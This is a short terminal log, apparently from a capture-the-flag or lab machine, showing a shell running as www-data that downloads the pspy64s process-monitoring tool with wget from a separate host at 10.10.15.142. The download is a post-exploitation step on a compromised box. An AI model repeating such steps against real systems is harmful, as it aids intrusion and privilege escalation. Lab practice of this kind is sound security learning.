 $ $ $ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ $ wget http://10.10.15.142/pspy64s
--2020-01-29 20:29:59--  http://10.10.15.142/pspy64s
Connecting to 10.10.15.142:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M)
Saving to: 'pspy64s'
     0K .......... .......... .......... .......... ..........  4% 35.3K 31s
    50K .......... .......... .......... .......... ..........  8% 43.0K 27s
   100K .......... .......... .......... .......... .......... 13% 42.3K 25s
   150K .......... .......... .......... .......... .......... 17% 30.1K 25s
   200K .......... .......... .......... .......... .......... 22% 47.2K 23s
   250K .......... .......... .......... .......... .......... 26% 18.2K 26s
   300K .......... .......... .......... .......... .......... 30% 32.8K 24s
   350K .......... .......... .......... .......... .......... 35% 37.2K 22s
   400K .......... .......... .......... .......... .......... 39% 38.3K 20s
   450K .......... .......... .......... .......... .......... 44% 44.2K 18s
   500K .......... .......... .......... .......... .......... 48%  104K 16s
   550K .......... .......... .......... .......... .......... 53% 57.5K 14s
   600K .......... .......... .......... .......... .......... 57% 59.0K 12s
   650K .......... .......... .......... .......... .......... 61% 64.6K 11s
   700K .......... .......... .......... .......... .......... 66% 64.6K 9s
   750K .......... .......... .......... .......... .......... 70% 65.9K 8s
   800K .......... .......... .......... .......... .......... 75% 38.5K 7s
   850K .......... .......... .......... .......... .......... 79%  527K 5s
   900K .......... .......... .......... .......... .......... 84% 45.0K 4s
   950K .......... .......... .......... .......... .......... 88% 81.2K 3s
  1000K .......... .......... .......... .......... .......... 92% 41.7K 2s
  1050K .......... .......... .......... .......... .......... 97% 41.8K 1s
  1100K .......... .......... .........                       100%  408K=25s
2020-01-29 20:30:25 (45.9 KB/s) - 'pspy64s' saved [1156536/1156536]
$ $
全部显示